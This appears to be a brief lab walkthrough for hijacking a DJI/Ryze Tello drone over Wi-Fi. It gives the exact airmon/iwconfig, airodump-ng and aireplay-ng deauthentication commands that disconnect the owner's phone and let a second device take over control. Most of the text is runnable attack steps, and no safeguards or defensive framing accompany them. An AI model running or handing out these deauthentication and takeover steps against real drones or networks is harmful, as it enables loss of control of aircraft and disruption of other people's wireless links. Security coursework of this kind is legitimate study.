 Harshith Motipalli
Steps:
1) From VM
sudo ifconfig <interface> down
sudo iwconfig <interface> mode monitor
sudo ifconfig <interface> up
run these commands:
sudo airodump-ng <interface>
sudo aireplay-ng --deauth 10 -a ff:ff:ff:ff:ff:ff -c
aa:aa:aa:aa:aa:aa <interface>
2) Mobile Device A
Connect device A (mobile Tello app)to the drone to get MAC
addresses (No need to fly the drone)
3) From VM
to find the BSSID (MAC address) of the drone: sudo airodump-ng <interface>
to get airodump-ng to be locked in the same channel
Sudo airodump-ng -c <channel_#> <interface>
Run Wireshark to capture traffic for the interface <interface>
4) Mobile Device A
Connect device A (mobile Tello app) and fly the drone (move
forward, rotate, etc. to capture these movements on Wireshark)
5) From VM: Run this command (while Wireshark is running) use up arrow
sudo aireplay-ng --deauth 10 -a <bssid_drone> -c <MAC_ phone A>
<interface>
7) Notice disruption of the connection
8) Mobile Device B
Now,connect device B (mobile Tello app) and fly the drone
9) Retry the steps again and See if you can gain control back
using Device A again (while running Wireshark)